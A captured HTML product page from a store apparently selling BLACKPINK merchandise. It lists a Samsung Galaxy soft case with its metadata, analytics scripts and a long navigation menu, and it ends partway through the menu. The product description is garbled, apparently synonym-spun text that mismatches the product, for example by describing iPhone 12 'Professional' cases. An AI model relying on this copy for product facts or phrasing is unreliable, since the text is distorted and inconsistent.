

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://black-pink.shop/product/blackpink-cases-blackpink-lovesick-girls-syringe-samsung-galaxy-soft-case-rb0401/
body_size: 31353
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/black-pink.shop/uploads/Black Pink Shop logo-1732178128.png">
    <meta name="csrf-token" content="">
    <title>Blackpink Cases - Blackpink Lovesick Girls Syringe Samsung Galaxy Soft Case RB0401 [ID1468] | BLACKPINK Shop - Official BLACKPINK Merchandise Store</title>

            
        <meta property="og:title" content="Blackpink Cases - Blackpink Lovesick Girls Syringe Samsung Galaxy Soft Case RB0401 [ID1468] | BLACKPINK Shop - Official BLACKPINK Merchandise Store" />
    
    <meta property="og:description" content="
Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports
Appropriate with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are appropriate with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />
    <meta name="description" content="
Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports
Appropriate with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are appropriate with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/black-pink.shop/media/53/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg" /> 
    <meta property="og:url" content="https://black-pink.shop/product/blackpink-cases-blackpink-lovesick-girls-syringe-samsung-galaxy-soft-case-rb0401" />
    <link rel="canonical" href="https://black-pink.shop/product/blackpink-cases-blackpink-lovesick-girls-syringe-samsung-galaxy-soft-case-rb0401" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blackpink Cases - Blackpink Lovesick Girls Syringe Samsung Galaxy Soft Case RB0401 [ID1468]",
    "description": "\nSturdy versatile case that grips across the edges of your cellphone\nShock absorbent TPU case with anti-fingerprint end\nColours are ink printed on the frosted shell floor\nThe design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports\nAppropriate with Qi-standard wi-fi charging\niPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are appropriate with MagSafe charging, too\nWeight 26g\nThickness 1/16 inch (1.6mm)\n\n",
    "url": "https://black-pink.shop/product/blackpink-cases-blackpink-lovesick-girls-syringe-samsung-galaxy-soft-case-rb0401",
    "image": "https://lunar-merch.b-cdn.net/black-pink.shop/media/53/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://black-pink.shop/product/blackpink-cases-blackpink-lovesick-girls-syringe-samsung-galaxy-soft-case-rb0401",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "BLACKPINK Shop - Official BLACKPINK Merchandise Store"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLACKSKU-65175",
    "category": "Blackpink iPhone Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://black-pink.shop/build/assets/app-DDUJ67KI.css" /><link rel="stylesheet" href="https://black-pink.shop/build/assets/app-DDUJ67KI.css" data-navigate-track="reload" />

    <style>
        :root {
            --primary: #dc3545;
            
/*                             --color-primary-50: 253, 245, 246;
                            --color-primary-100: 252, 235, 236;
                            --color-primary-200: 246, 205, 209;
                            --color-primary-300: 241, 174, 181;
                            --color-primary-400: 231, 114, 125;
                            --color-primary-500: 220, 53, 69;
                            --color-primary-600: 198, 48, 62;
                            --color-primary-700: 165, 40, 52;
                            --color-primary-800: 132, 32, 41;
                            --color-primary-900: 108, 26, 34;
                            --color-primary-950: 66, 16, 21;
             */
        }
    </style>
<link
rel="stylesheet"
href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
>    <link rel="stylesheet" href="https://black-pink.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="m4yQBetXmkjZ2PlMWIyI2z2SZ6Off6LQN_UQSFLTOCk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TJ6T63Q0SM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TJ6T63Q0SM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-50 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-white border-gray-200 border-b text-black shadow-md" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu toggle (lg-) -->
            <div class="flex items-center lg:hidden">
                <button type="button" class="-ml-2 rounded-md bg-white p-2 text-black"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo -->
            <div class="flex items-center">
                <a href="https://black-pink.shop" class="relative block">
                    <span class="sr-only">BLACKPINK Shop - Official BLACKPINK Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/black-pink.shop/uploads/Black Pink Shop logo.png" alt="Logo"
                        width="200" height="69"
                        
                        class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>


            <!-- Desktop Navigation -->
            <div class="hidden lg:flex items-center">
                <nav x-data="{
                    navigationMenuOpen: false,
                    navigationMenu: '',
                    navigationMenuCloseDelay: 200,
                    navigationMenuCloseTimeout: null,
                    navigationMenuLeave() {
                        let that = this;
                        this.navigationMenuCloseTimeout = setTimeout(() => {
                            that.navigationMenuClose();
                        }, this.navigationMenuCloseDelay);
                    },
                    navigationMenuReposition(navElement) {
                        this.navigationMenuClearCloseTimeout();
                        this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                        this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                    },
                    navigationMenuClearCloseTimeout() {
                        clearTimeout(this.navigationMenuCloseTimeout);
                    },
                    navigationMenuClose() {
                        this.navigationMenuOpen = false;
                        this.navigationMenu = '';
                    }
                }" class="flex items-center space-x-4 ml-4">
                                                                    <div>
                            <a href="https://black-pink.shop" x-bind:class="{ '': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/shop" x-bind:class="{ '': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/shop" x-bind:class="{ '': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                    <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/tracking-order" x-bind:class="{ '': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/blog" x-bind:class="{ '': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/contact-us" x-bind:class="{ '': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                    <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                        </div>
                                        
                    <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                         x-transition:enter="transition ease-out duration-100"
                         x-transition:enter-start="opacity-0 scale-90"
                         x-transition:enter-end="opacity-100 scale-100"
                         x-transition:leave="transition ease-in duration-100"
                         x-transition:leave-start="opacity-100 scale-100"
                         x-transition:leave-end="opacity-0 scale-90"
                         @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                         class="z-20 absolute top-2 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                         x-cloak>
                        <div
                            class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">
                                                                                                                                                                                                                                    <div x-show="navigationMenu == 'Shop by category'"
                                     class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                    
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-accessories" class="block text-base font-medium">Blackpink Accessories</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-backpacks" class="font-light rounded text-sm">Blackpink Backpacks</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-bags" class="font-light rounded text-sm">Blackpink Bags</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-face-masks" class="font-light rounded text-sm">Blackpink Face Masks</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-mugs" class="font-light rounded text-sm">Blackpink Mugs</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/black-pink-cases" class="block text-base font-medium">Blackpink Cases</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-iphone-cases" class="font-light rounded text-sm">Blackpink iPhone Cases</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-samsung-cases" class="font-light rounded text-sm">Blackpink Samsung Cases</a>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-cloth" class="block text-base font-medium">Blackpink Cloth</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-hoodies" class="font-light rounded text-sm">Blackpink Hoodies</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-sweatshirts" class="font-light rounded text-sm">Blackpink Sweatshirts</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-t-shirts" class="font-light rounded text-sm">Blackpink T-Shirts</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/black-pink-decoration" class="block text-base font-medium">Blackpink Decoration</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-blanket" class="font-light rounded text-sm">Blackpink Blanket</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-pillows" class="font-light rounded text-sm">Blackpink Pillows</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-posters" class="font-light rounded text-sm">Blackpink Posters</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-puzzles" class="font-light rounded text-sm">Blackpink Puzzles</a>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-workout-gear" class="block text-base font-medium">Blackpink Workout Gear</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-leggings" class="font-light rounded text-sm">Blackpink Leggings</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-tank-tops" class="font-light rounded text-sm">Blackpink Tank Tops</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/jennie-merch" class="block text-base font-medium">Jennie Merch</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/jisoo-merch" class="block text-base font-medium">Jisoo Merch</a>

                                                                                                                                            <a href="https://black-pink.shop/collections/lisa-merch" class="block text-base font-medium">Lisa Merch</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/rose-merch" class="block text-base font-medium">Rosé Merch</a>

                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                    <div x-show="navigationMenu == 'Contact'"
                                     class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                    
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/customer-help" class="block text-base font-medium">Customer help</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/wholesale" class="block text-base font-medium">Wholesale</a>

                                                                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                </nav>
            </div>

            <!-- Quick actions -->
            <div class="flex items-center gap-4 text-[#19124f]">
                <!-- Mobile search icon -->
                <button type="button"
                        class="lg:hidden flex items-center justify-center hover:text-gray-500"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                </button>
                
                <!-- Desktop search icon -->
                <button class="hidden lg:flex items-center justify-center p-2 rounded-md hover:text-gray-500" 
                        x-on:click="$dispatch('open-lightbox-search')" 
                        title="search">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                </button>

                <div class="w-px h-6 bg-gray-300"></div>
                
                <a href="/customer-help" class="hidden lg:flex items-center gap-2 hover:text-gray-500" title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm">Customer help</span>
                </a>
                <a href="https://black-pink.shop/cart" class="flex items-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:inline-block">View cart</span>
                </a>
            </div>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-accessories" class="flex justify-between items-center hover:underline grow">Blackpink Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-backpacks" class="flex justify-between items-center hover:underline grow">Blackpink Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-bags" class="flex justify-between items-center hover:underline grow">Blackpink Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-face-masks" class="flex justify-between items-center hover:underline grow">Blackpink Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-mugs" class="flex justify-between items-center hover:underline grow">Blackpink Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-cases" class="flex justify-between items-center hover:underline grow">Blackpink Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-iphone-cases" class="flex justify-between items-center hover:underline grow">Blackpink iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-samsung-cases" class="flex justify-between items-center hover:underline grow">Blackpink Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-cloth" class="flex justify-between items-center hover:underline grow">Blackpink Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-hoodies" class="flex justify-between items-center hover:underline grow">Blackpink Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-sweatshirts" class="flex justify-between items-center hover:underline grow">Blackpink Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-t-shirts" class="flex justify-between items-center hover:underline grow">Blackpink T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-decoration" class="flex justify-between items-center hover:underline grow">Blackpink Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-blanket" class="flex justify-between items-center hover:underline grow">Blackpink Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-pillows" class="flex justify-between items-center hover:underline grow">Blackpink Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-posters" class="flex justify-between items-center hover:underline grow">Blackpink Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-puzzles" class="flex justify-between items-center hover:underline grow">Blackpink Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-workout-gear" class="flex justify-between items-center hover:underline grow">Blackpink Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-leggings" class="flex justify-between items-center hover:underline grow">Blackpink Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-tank-tops" class="flex justify-between items-center hover:underline grow">Blackpink Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/jennie-merch" class="flex justify-between items-center hover:underline grow">Jennie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/jisoo-merch" class="flex justify-between items-center hover:underline grow">Jisoo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/lisa-merch" class="flex justify-between items-center hover:underline grow">Lisa Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/rose-merch" class="flex justify-between items-center hover:underline grow">Rosé Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
